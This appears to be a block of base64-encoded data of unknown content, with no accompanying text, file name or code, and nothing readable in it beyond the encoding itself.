xE+ucYz4KYfWMU/K7fP0DpE+N3Etp0/OWUc6MsphZy9d/P5wcIR/aOqSDiJ7eUz9nA5UaQTP4Z+X
DvpddHC1wNWBrAy4KqD7cDRkVQNU7cQqAdkYtqKgVBUgJ4JifQA5DmotCJMVAEFXALrq1BVAsgG8
VP6P5i/I/5qRz1SMNnojXwTL9UvoJi9/QcfiHp3za+KnOX491RMSv8/3KYfmxVrd6tyE2+fpnSmk
HyP8GNn378TRH5vT62qPqso/5OMemnpQRdChxcASgkPRdNGQjoXmioCMgrghLAWAIjkdA8XGQccE
IDYFxPFP7Dy0BOBi+X8k/kH2D/K/HBZ0HbHN2+a4/iljnTrn57xYEgdn/AxeqSvzfY55jj88FDG3
z9M7U0ifydQTftMRvkn2Aclvy+OxLI/3+4KP/b4/VuXpOdQhfy4ft66LoSgUR1MMLCGIVQMpEaD3
y5oOkmsE7CqgnwiyBECPg44JADWBLQGY0wCek//D/YP8PwpMPaljrslyW/oavLlxD60ItXJ+Tfzc
3KWoRxI/5/sc87x+5R1rn+3vTLc/jfQPLeHXAeE7Ry7JXpA8kfntduWOcjM8KOHWh3U/Oug5WBw6
UTgJiyUGWgiq09/HQsDVQI4IcGOYp4O4ihqrAnQMJKeBqGlvjYPqBWFaAKx1ANRXmtIAjsY/M6pm
uH+Q/7PI+3Min9h4p/zyjLl+ho57gtc+EvfoC6qzc5RTPRz1aOK3Y559N8Wj3f400h86fCJeIlVN
9ha5d8Sz2Zbrujwd9chRlnTfXmSG4sCCwGJA4tOJgRCCQ1N1QsAiQCImRYAnhWIiEIuCZBWQioFk
H0BuDaEngawKwJmEyEIwSwDOzf9nT/9YK38BkP9F8v6JpebURu/Srn8s7vnm2P9fbvAyeTDxc3OX
ECN+HfPISR7p9h1nTSH9LtLZmoQvid6TfEjozbEu7+/vTwR7LIgz08exoPvSY/TzrIqq1IKgK4O4
EHA10BRSBGj7uKA5rBrDOgqyqgArBpICwGKeEgArAuJ1ALGtIHQDeE7+v1SlPPhOwv2D/J8Schu9
2vVL5Lp+2eQdi3t0zq8bvDzOSeCM3yL+VMwj3T7P5+eQPhFp57DLckD4muw9yXsiL06umo7Nxh/b
TZV18P358fx8h+Oh0GKgKwMtBPQ33Gz9e5kSAa4EusVjjRfRVBVA4CqAPhO+spjuA8hGcGoSiATA
Wgcg9wKS55JuAM/J/y/a/AVA/o+BnBM2p9HLX6Sprp9zW+36Y3EPO8Kwweu3YiZw3PNekI5F/DLm
4ZW52u1T/p1L+kSkTPi7kytnh88EfHwIyV6S/HH/UPBxdzo+7I8urx877tr782OroumeUwqCFANZ
FehoaH/wf9NUESi362QVoGOgbtfQQR/Ax3c5k0D0WlICwCOgUxvAOv/XEedFmr9w/yD/x8j75yJV
Hoe5atr1//2xNF1/LO4hR8hxD+f8erKHxzlpqieH+O/rQ7Aq15FbSzBEejS9k0P6TPhEsEy2FuEz
WTPJl9W6O25PZQMdZXEsxo7uvuLx9HzuedvfIcXAEgJZEbAIfLijaoAjIVsEuDE8iIIiVYCMgWjr
aKsPEBOAWASkt/mQAiDPs3Pyf7mW5aLNXwDk/9h5/xKNXv5yybI75vr5S8v/tpq8Y3GPRfzkMOVU
j0X8RFZE/BzzUK7NMQ81Podu3zdyx0ifCJYJX7p759IF2WuS365PN5ye4zDx8I8LRcESg5QQUCwl
q4E+ErJFgBvDvKdQqgroYyA/EkpbR1MfIC4Au0AAZA9ALuxzFczdekC2JACxBnBu/i8xtfkL9w/y
/yginyCKmdjojc31p1y/bPLqVbypuIdADV4mfp7jJ/DePJr4Zb6vYx7b7ftG7hjpS4d/EO7+hgg5
cO8hid8fTgLV/qw6+uPkVUvroJ/x8/jHxQWBxYBeB032WEJAsVRMBKrjMA4q1qefHXwVQIvbrCpg
GAO9L2QfwGoEewFoBhUAC4Bb2Pd6E1wYxhoBda/zjPz/nOYv3D/I/6NGTqN3juuXTV4XFYhVvDru
+c41D3vXr3N+Jn6KIsjVy6hH5/vxmOdY6Ignh/TJbXdxjHD2IUn725nQt+W6O4r1xh33ByL34UE/
OylQd38pDJYgsBhUp0rHEgIWAWpEaxHQPQF6T/zWEmEUpHsBvJU0x0A7d+nLfZFqBFsREIs+CQCf
E6ndQOfk/2Px5kWav3D/IP+lsKiDUFM+g8aX/L2JRm/44aUnfGKuPxb3vNvcGjn/DyLn78c53cpU
kfFr4vdbMuzDmKd1+zri4cmdFOlLl88EfHcYkj0ReE/qe3cci6asTsRKx+ZE2tbBP6f70sGPpedh
UYiJgRYCKQI8PZQSAZ4OCqOgYS+ABIDea64CdB/AagRbArDtrkXwEG0AkwDEGsBW/h+Lf67e/IX7
B/nPgd7Fc9G8vwgbXDmRj2706j18uBTnXDbX9fMXP/hZJO7h6+p2J8yh6S6STkJwVxdB1MPE77dk
qMKY5/QnW26fJ3dSpC9dPsc4TPjUEmWyDwl+7Q4nYkd91OLob+9ebvtYFoZeEEIxkEJQtkIgqwH6
W2g3UhYBKw6iFIlEIFwjMOwFpGIgqxHcrQg2msC8EEyaAS0A1jYgVv6vK9Lc+OcizV+4f5D/U8/7
Y5FPqtGrofPXc1x/Ttyjc376N0/10A6cHPXomEc2dWW2r91+ivSly+cYZ0j4kuhr2t63rOvGHWWp
D4n+dr6/fwyNgNadKEgxsISAYid6nUGPQImA7gn4fsnRCaJVBdB7mYqBcgRAN4H1VhDyvJDXA8jN
/63pH21eYhiMOi/o/gGQ/7PE1EbvfNdvN3nDsc5hzi/n+P3thy7jD/P9sKkrs33t9nNI37t8m/BD
ovfELZ08xeVjBz+ff04vIFIU6DZ6DZYQsAjQa0+JgOwJyBHRYRVgx0C8OnhMAGQPQAqAXgksR0Dp
PJGjwNYWEKkdQDn+0bt/5jR/l3b/2PMH5P/4mJD3x1zTWKM3eP5P301w/cXA9Q/HOotu2wbO+fnC
KkRCcqqHiEoSv455iOzK2nb7MtPXpB+6fJvwU0T/cHod9e44euwedoUlCp1w0v89/Q19ZdBXBD4a
Or1ucuqtCHAkJEVAN4Z5RHRYBfRbS8sYiN5vqrTGBOBOV3ARAZATQO7/v/96sALYin/4PByLf2KY
0vyF+wf5Xw1zG0Zz83495SMjn6mNXjnXn+v6edM2n+X3j2fXL/fr0Tm/nOrpX4RN/HJenwiQ4pu+
mdtn+pr0Q5dfF5rwy9XaJPrViWjpcIXH6XeW6/RB9+HH0MHPY1UHvjJg8fG39SKwL2iIyE0PqUpA
Noa5H8BVgOwF0PtHZK9jILqNHicbwWMCwI17+oy7Ka1WAHgCKNUAlvP/XGXq7R9i8U9O8/epfY9B
/sDF9w2XX4LYlA8jp9EbW83Li3pirt8/tgyavLSIiKd7dNzDi7jcSaTHOduM3yJ+IjoirkPr9h0R
tm5/794DH59wvCNJnzN812dVDv942Hdkvz0JARP9wTWe6SjcsT49ho6ybdDywbf7+x27g0VhRZvT
tWIgq4NeCPaFfm3cKCYR0HEQTwfpKIingtzfG4mBWABkI3hMAOgzpesE02dMAsCfOYu/1QCWa0Io
RozFP9KQyHP0Uu4fjV+Q/6KITvpk4Jxm76hzEVM+MvKJ3X/90EdBcjWv3MYh5fplk5fuI6d7ZNxD
4LiHSYmJv2oLgDHiJwLcnJy/5fZlvMOkzxk+kz6RsyR8TfYhyTcnoanL3e5EkqfjWB+Dg2+n+9B9
/dELA4uCrA4sIeirkj4q4r4Ax0EsdvS3yyhIVwFWDCQFQDaCYwIg1wHQxeKtEVAr/+eKcSz+YSOi
z0m4f5A/MDPvj035pFb0Wo1eiRzX72Od3vXLJu943HMs5Dhnl1UL4v+giJ+zfe32ZaafIn0iYib8
nux7omdyr+iBVBGsVsmD7kP3pUMKgxSDYrUuLSFwt0VEwN3W9gS4MRyrAqwYqFsdXPlx0FwB6BeC
+a0grBFQnf+n4p8pi7/0yl9Z4cqYM3rVr8QOuHD/IP+n1SeINKXm5P0MPeUjIx+Zv7oPUzV69RW6
gj7ADNcvp3u6LDiIe8Kcn6ZYypq/8N7xy3xfEr/l9jnTt0i/d/lFwYRf73YRoqfGLJGrP+4Ph4IX
c8nD3S7u53dr9s/hBaFwgkC/xxKCPBHwPQGSk1gVIGMgGgnlaaBeALYDAXDibzSBeSUwkzsLgPs/
bQNYng+U/6fiH734i64UZ20rQtArf+WF363YM/adsaIfAOT/JGEtT5+b98+NfDT0Hj5zXL/jCzXd
k4p7eKqHiOwQTPT4fJ8WajHxx9x+jPSly/cO3Td9iahPz9CTuCP2093o9pXPZ7Yn90yipA93e5vh
0H3pce7x7XPR8/bVgRcC6jX00VAvAqvGv86hCHhx81FQWAWURT8R5Cqkdl0AvY90pbGUAHAT2BoD
JQHXI6CyAczxD12uMyf+kWtISlGJptz/MM68kvtH9APyf5aVhMhMg/jGmPKJRT7S9cs9fBjWhE/M
9cvFXLG4h2f5Zc6vM34mfiLFMObx0zPS7et4x78vlWvwsstnd94TftkRvSf22h20e8/6dFPltns4
VQrqoNvo53RsfKPBP7YVBCkGLARcEfhqoOlEgA4tAv5v3BexKuBQ9DHQjegD+DUBR/eeDgWg7wHI
dQBcbfFeQFYDWMc/dLnOnPjHWvxlNX+fhPtH9APyn0S6j+gScvJ+gp7yiUU+/sv6ELh+uYdPbMLH
cv1MKH4Vb2HGPZ6MPJnzHH/RRhruudqoxxO//28f8/jnk25/s9kM4h1J+p5QvcPvCd+TNhM90Tcd
u5O40EHv7qGoHYHLg27j+9DBj2NR8M9bFJYQcK8gJgI8LjpWBXAM5NYF1I3ZB5ACIKeAaB0ACwBv
BXHXxW7+M9X5/5T4R0KPE8tIUo9+xtx/DKkLHD3X7zXI/7khY8wzWXrOaPam8v7Uwq5U5ENf4v6C
7IXh+neTXT/vQcOu34p7eDKISKxwhOtdrY565GpcdshWxJMk/dbhe8Lvyd6/Arq9KvmgKdBNtYoc
ZSnvSwc9Ry8GoRB08dCICHBjOFUFSAEgkQxWB0cEQI+B8kpgqwGs8/9Y/BOb/slt/ua6/+xVvxca
+wT5A1dDrNmr9/OZFxGlI58uvxWNXt7Dh1fzLuH6Y3FPjPh5czUmfo55rIhnjPQl4WuiP54EaH96
PXTsDqffeSr7Ywffj46yaQopCEXRVwVUEXA8xCJAhD8Ugb4xHKsCegHYB30A3Qh2G8S11ZUtAHXJ
E0BWA1jm/7H4R07/6HNJb/0gm79Luv+pRmkOXnr0A/Ivzpvx74gxY9JnLOfU+/noZq/M+2XkIxff
6Au26MhHNnrdF3XfjLp+11PIcP03LTFx3CNzfu8k/TinbO7KqEfGPB3xC7c/RvrS4TPZM9ETKbte
bXukPkt5PykI9JwkJH1F0AsBi8DBvStaBAonYLopLKsA3+TuR0Jd/GEIgGwC8xiob77TZ1C3n4Wf
AOIGMAt3TvyjTYJ2/3rrBxk35rp/ea7n7PhpVdHZ1TeiH5D/tZA76XMO9GjdTz77PLhBbucwHvmE
zi024ZPj+nlr5kG10eb87j4HTyQkAtzc9St06474fczjs33p9sdIn4i5c+yC7LuIg36n2waicgeJ
/uBwkf7aHXR/KQjuNUWEICYCPg4qnID59QL9ZBAJAP3dLAD0fvAOorIRLAVANoGP7RbatBCs2wqi
GDaAOf9PxT9sAqzFX2wickY/c9z/2KrfMQO1ZOMX5A88CeQ2e6fk/eORT9jolXv167l+y/WzIMRc
fzmIe3yTc8VbGLTEt21jES8Qeze62Y1tCrdP/z9G+uTyNeEzkROxV019Msz7oj69DjoiZWDh77Mv
6P4sClIMtBBQNBQTAR8H+SrATweFVQD93RwDsQBwNUSN4IEAnESHx0DlSmDeC0jm/6kFYDr+0Yu/
tPuXE2Kp0c9z3b+MRS/V+EX0A/J/0pjS7JV5P2eyw7w/L/LpsL0t2fXb2zh41985+tb1y+0fvMMf
xj1y1auj83ZhlP9byPF74u/GNovQ7Rdtph8jfXb49MVmInePIadOK2Td5SCr5EH3WVf9XLwUA3pu
WRHERKDqRGBYBXAvgJvBug8gBUBGQN0Y6P442ApC5//0hvECsFj80xG6iH+s5q8e/dT7/izl/pNj
nws1fhH9gPyv+0ZfqIElv3TkxqQQhHn/tMhn8PqNuX4r67eavDLu4QutEPpxzlYUXMbfE7+MeSrl
9oloLdKnP4EdPhM+k/3JgVMVUdQnB3w8Ht1Runy+P/h2d5/TfS0xoOf2IlAF1YAWAe4J8HSQrAJc
JVG3O5nSi173q4O1ANy3f4t8T/UEEDeAOf/n6wKn4h9r8Zdu/lqjn1Pdv0TM/V/7e4PoB+T/qIhN
+qQWd6Xm+1N5v/zijkU+erwz5vp11i9d/7DJu+5ijWHO3zd3OerRMc9BuX0iWov0KbZh0mfCZ7In
cq9OfM4jnZXj5BPRi0OOgdJ9WRCkGLAQUHSkqwEpAtwTCKOgvgpwItcKgHtPRCOYBYCbwDwFJKM0
KQDcAOb8v9hsk/GPXPxlNX/ZICzh/lORZf/46zZ+Ef2A/C8HdZKOXbN3bFuHc7HZ10V3cfaRyEeP
d3qHfxRVQO/6u+dXrt9q8srLIcqcf+3+f9/cvT/wC/CkyTGPdPsy04+RPhM+kzmR+7Gp24OIel3q
g4i9oMe396vdtFEZiIEUgmE1IEXATx3JEVFfBfg7hALgCYiroS4GK/spIF4HsC+KTgD8Ajqf/3MD
OBX/6M+YN3/Tzd857t+a/OHIUkc/fLWvqzd+AZD/EpjrNKZuZTu12RvL+1O/YyzyYdA4oTXXbyHm
+pngik4c6oKvuOgIce1X6VYJ4nd02Wb6Fumzw5eET+QuI57aOfqDcfRxEIuCFAN63i4iMkSgXFXd
1cyI1HUVQOsDuhioE4CiEwDZA5DvGy8Eo/x/31ZX1ACW+f9Y/BNr/i7h/q1Vv7HGr2V8rtL4Re4P
8r8Gcq5JyhhzQFOavbl5P1/lib74nUy0Uz6xyOdm6+Och0a/jkMy6++vdNX+t4173FhnfRjk/OvT
fw8R4u/cfoL0LcKvXenhc/9ixc3dlXHQoiyOjIZiIEWAfp8WAYqDrCqg7wUUTthsAfA9AC0AciGY
E9Z1vyuqjn/c55iIf+4Hn91y7l9fTIjP3Us1fpH7g/w/CujLNspJH+v+OmNN7eVv5f3uvye3Jxd2
8ZTPWOTjCaUKVvOmXP+xHRsduv590U3PiJyfm7tD4q86t08RjY53NOlLwmeyd4LRjGTQDQtLLy6F
EwP/u2Q1oEXARUdGFeAWjNW9ANSmAByFAGx8X2RdBlNSfGEYmf/L+EdO//hx3FUpP0du/s51/2wu
rFW/shKdM/Y5FbOmfpD7g/w/JpD7ijV75Xz/ELv0CSKz4naWnCMfdplEOruiCMkokfWHTd4+7hnm
/OtSO/5uPt9VGbUjfhnv2KS/Csc223iHr9hVN+HR3e52Ca1FrCSbyAdTBLgnEKsCOAZat6KQFoBj
2xcpugYwv48y/9fxj6vQ2tW/exf5sFiH7p8EYI7713P/ctVvqvGbg2vO/L/06Afkv+AJcY3VvXTx
jO7D+/RdtluJz/fbeb+MBropny73F3rQuv6b1u3KZ0ll/WGTtw7iHpnzh8TfjjySgyfaFG7fFw7r
KOl3eT45PDf+SY8riqNRAXS3O7IvvSi0j5dCYIkAx0F2FdDHQFIArAjI7eEvVgJzA3gs/tGrf63m
L7t/91rOcP92f2la43dO9ONwTvRz4etyg/xfkmBcYdqAxzzLjLE5Dd3sDXfxVA6tzfv3uz7vT0U+
Fng1b8r1h03efrpHxz2dWxdRj3eIpRMH7fYt0neN1Jbwh9FOWcaO8JviH88VwZgIcBXgRKqqkgLQ
9wD8D7p1AO1KYBLJsAE8jH94tJbjN7v5W7jm71z3L6tIvefP2JYPS0Y/Y720ydHPC839Qf7PGNak
z3rXRGMddnB6F0853x/P+4+dk8yJfPwe+dTQLc0Jn7Tr13FP1Td326hHEj+7fWrSWqQv3T0Te9X4
C7jsT2ITO+g+vRDUXVVAz8nVwFAEjoWsArgX0MdAoQDIHgCPgZZtpeWuI3x6Hzj/ZxGV8Q/1VUhs
U81ful1u/TDX/Vt7/jBSY58y+tHunyG3NZka/Sw18vnScn+Qvz4B/s3zLgnffvLJ7BP4rk7l/X5h
l8ZY5NO7+nDCZ8z1rzgjFzk/N3c56mHiZ7fPTVxHyhHSZ2LXO/usTkzMRyHkrhcCoyIwRaAqrSqA
YyAtAK6/0E4B8TqAg+iBjMU/vP1DsI9SKxS57j/M3Pftmo+h++/+7L3/zPTYZ27jV0Ju9Tw5+kHu
D/L/qCKkyOpe+77xMU8L8gvMVUGwn48VA43k/bmRz1FEOMfDXrKu6fq5QtBxz7olVEn8Qa7PmX6E
9Lvb28s18uF7CP7QP1u5bRl6IbBEQMZBVhUQ9AFUBMRjoCyAnP+Pxz/rNv7pm7+O9E/EPub+rckf
rvzum9j5Ji/3OBz7zG38Lhb9IPcH+X9skItgqsyMX495WjP+8ccOm71T8/6NuFSjFfm4aRTerpm2
Q+a5/hHXL+MezvlFnRYQvyT9svEkLUmfSJwJvatc3ERMPTikJkpBKCIi0MVBogqICYDsAfi9gfzm
dGv+e1tBPI7GP/v2va+y3L8Wde3++y28hzt+ythQx4l23BgfSIiNLofnZBj9TAVyf5D/k4U8sefO
OMcQLMJR3/rVvkl84TxxUbPXAgsCX5ZR5v0HsUVyLPLxrp/2uhdVSobrp/tbOX//G+tCu30SCk36
ZVEPCJ/iHCkKfFRuES41Zf39dMWgRaBsJ464CghjoFAAZCVTtfeV+T/HP4UR/7D777d/KLPdP0/+
pOb+O4evxSLR+KVKk+PGKdHPlH3+kfuD/IEWVkktoS/gEtu6QX7JyQnyhVskOTAZl0X4/92XUeT9
lI3cq33ydeSjG73a9XevV7l+74r98+i4pxTRFLv9oyBrTfqS8DnqGQphHwHRfVkIuCLQIkCvQVYB
shegKwCeAnKv//Q39/l/FeT/w/gn1fxNu3+e+5fRHbv/IAic1Pgdmo2c6EdXtGP7WF0690fsA8x3
C9U/n/yYn/3Dny36GuQCrwHB3z2MPl5u8TCA0ey1VvWy4/eOlWOVY1sp8Gw//zwk3HW7mIknfJg4
Q9dftJFQGPcwfzHxS7fPz8+knyJ8+v2NGgfVQkDPoUVA9gR0L+B4rIMIyL3m2q8Slg1gGf/070ko
brHmb8r9k5C7C+yIuX/e80dWdHyZTrnfv278EsK+0bSZ/66KeG+J7ePl/i+16QvyfwL4zd/9Ltl1
zV0dmQM54y8J/9Xt7egX7qHJ+Q1h3i+J1VGO3DFURD6eyNtxSiLCpumIVz5vGPcUIu7pn3i1WnVu
n4iaXLusALqHVlVJZN+4ySDe/4dW65bd7VoMtAjI27gKoBFRnjwqWzFgAeiIvPGTSxyByfhHu/9D
+/dx83dQWRnuX8/9O5IXq355z5+H7iI6h26//1jjlyPDWPTDGIt+CLGRz/C9vnLuD/IH5uLfvf3+
Is97fHO5j6nb00efGMc406ebvUNnL/N+wdAuzqiNyKfrAbTEu2nHNi3X38c9q871S+KXQtBXap7U
yRn3K3dr1yTmQ+7yaQkBEz4Ji6wC2FMH206LHgC9/nAh2DD+oekf+V7I2X+qotj9h9l/OPmjV/3K
LZ/l2KcV/cjG7xLRj0Zq5PNRc/8X1vQF+X8EkItrNIZbOdvxzl1mcXEjxjutZu+IjKkpn6I4tJFP
IQiTG708199XBrbrJ7Jm4mcC9hFSSPxM4CQ4PeEX3eFfQ+uexe1yawdLBGQVICuAoAfQ5f9Fl/8X
7QSTHP/k90k2f+l+ofuvA1H1YhtO/rAos/uXY7nd2Gf7bsrtns+Nfiz89usPEfJ5mrn/S2n6gvzP
wH/8z/+lucTz/u4Pf5j0vN9+//1FXoee8fdEMpwE6jJmsYtnR0pieicZRx1E5CMg5/o50tGuXy7M
6k7sphwQf/+4nvSJ7OVxpO99tQpui4mAFAB6DSkBsPL/Y1N0FU/XvBbN37j7P6i5f266l93nEFxQ
Z203fgtjncbc6Ecv+JL4yWefJ1f79u/jzF0+l9ziGc4feCqoizeLPydv7ZB9khjcTe5wu+6dZ3mU
kU97m9uuoOnyfh4R9f8O8/5Y5KPn+rutmBOuX45mMlGz29ek75152R2+d1AHt8VEQFYBMQHgWEve
xn+bnP6Rzd+0+y+MyR//hm/Loo3XDi766d/rpnPz50Y/8rrPcpBAL/iKXeRF5v6Mc3L/KdfMMPGC
m74gf5eXtpTyRfPor6UpPsu636ef5YnCDx8+LPpHhQQePjWRTgwup2Zn2m3D0Gb0YvdOJkqe8rEi
nzHXL+OefrFWPYh2NOG7HkTtD3lbSgRkFcACcGj613EUZB/GP/30Tyhwvfuvj8PJnz4yC6enchq/
S0Q/fB2I1E6fTjzUXj8ac3P/vrL7rXm73lkXTV+Q/6Pgf/3X/3k1NXn15jb/vlVTfLi/m/na7AhH
xz2DR4lm72btm70HQfYdRR+OXZTiCbOPfNbGGGY94vrdjH7r+Jn4Nekz4dOxdiOiq/bi7qEQWCJg
CQBFTvJv0PFPyv3796C9zvJg8qdoG+V+asq7/7Dxy3rpI7hNeanoZ7hVSBpL5f7RC7sPTAqaviB/
QNP0xX+DHvMcQ2x7IW4Ec03Un7VMoGV5zHL9IfFzJaAJX8dQfJslAvx8UgB6V92vCg7jn7Bysdy/
zv7Duf9+1e9GvFbZ+OX3nqowubOdFf3ISC8n+hlGMufn/sPn/BZfUZD/M8e/+BXeA0VMYwTPzV47
74+Do58h2feu3yJ+i/Dt1zgUAUsAZBNYxj9cL425/2Djt1Yg3LUKmqarcspgnUTf+PWXe5wW/fD2
3HrBl7WxG0U/5+T+Y/P+Fq622MuKX1/AxA/I3/rgeVvnX//1RZ7/b/7PbydHLm8/+2T4OotX5r8J
371/3/2O21c33e3bm21wv/uH+4mvZXXmXz90e/UxPWcay/ul03bvwcFeuat/PxN/7OXV7aGfSoqA
FIDgMxHxT3OY5v43UhQ64Ts6UeM9//ttMdq+SNv45Y3zdPTjnHkb/XAyvxfbPFgLvnivH5n7e8zP
/ceuLz1lf//F8UJ3+AT5Xwn7n3rS/KuNPRf9q21d3L1du3//6CfvzPv8eBXy9OHG/vjeVnl8vr3p
I6BXxlMdi2bxnsUxQfQ5LpxdvnfbtfkzJmHb9cc1yZG+bP46obBFQApALP5JuX9+rbphLVf9Wo3f
/n550Y+c+tm2F3n3El6NvtdL5/4ac/b3D15fpOk7Fy9t4gfkv1S1MLK/T13+cvJz/sW6Mdy+PeXz
uRCGpuid/qv2Kn3NGVl/vZJ/53lf+BNRjt5HT/rIiKR/njDvP2RuPTFw/QPSNx7DIjAiVCxIKfff
kXfTP0au+l2v1l3Pwop+eOY/lJSYwIYvOpzUOgiS55ounvtHCTOyaNDK/XOavmPIafpi4gfk/yiY
ssUDbe7WFO9G7/f7P3/dfSO//PqrJM1998MP7ue3r+3pn2Mkgr+7D71dHTHh6826FZN18VD3lLs/
9P8+/bO/fb+/ysRTc5i3/1FtkOSKFnm1Rygc6rHK/VuEq529nPvXq369GIjGr4p++h1Qi2DqR273
sFHjn56gc3L/HlbuH2v6duePavpayGn66ou7nOXkr3BtbZD/R4Bu1n8illrlO7a5m0lc3389eMxh
O8/kyAgohYf9znydzak6WK3XZ51yh6O3nesi/lYcmyJKrnLKxzVHeTO5bqyzGLj+YEO4AeHr20IB
yHX/PPmj5/6LKh79dM8nop++OR46ezlGG8v9DzzyaUDP+7vbjGs6zGn6fnO0z0dq+nYVbsbFXa6K
FzLuCfIf1KvLGtU5s/56oRet8l1ic7c3Ri9AbutGbv/+Ib53J39duXjg1vGm+2/8T12t46+/WuX/
bZpuj8fhDnSSTHtHzk5du/6e5JO/19g9dKr7jzWjdfTjvf74aUPxTm7uv+9Lt6x5f97lc1rT14qF
+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
